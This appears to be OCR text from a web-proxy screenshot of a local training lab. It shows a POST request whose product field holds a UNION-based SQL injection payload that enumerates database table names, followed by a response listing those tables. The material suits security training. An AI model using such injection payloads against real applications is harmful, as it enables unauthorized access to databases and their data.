 Request
Pretty Raw Hex
\n
1 POST /labs/i0x03.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 87
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/labs/i0x03.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 product=input' union select null,table_name,null,null FROM
information_schema.tables#
Search
0 highlights
Response
Pretty Raw Hex Render
\n
円
ADMINISTRABLE_ROLE_AUTHORIZATIO
NS
Place order! (coming
soon)
円
APPLICABLE_ROLES
Place order! (coming
soon)
円
CHARACTER_SETS